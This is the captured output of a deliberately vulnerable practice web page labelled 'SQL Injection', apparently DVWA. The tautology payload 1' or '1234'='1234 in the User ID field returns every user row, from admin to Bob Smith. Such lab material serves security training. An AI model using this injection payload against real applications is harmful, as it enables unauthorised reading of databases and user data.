 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1234'='1234
First name: admin
Surname: admin
ID: 1' or '1234'='1234
First name: Gordon
Surname: Brown
ID: 1' or '1234'='1234
First name: Hack
Surname: Me
ID: 1' or '1234'='1234
First name: Pablo
Surname: Picasso
ID: 1' or '1234'='1234
First name: Bob
Surname: Smith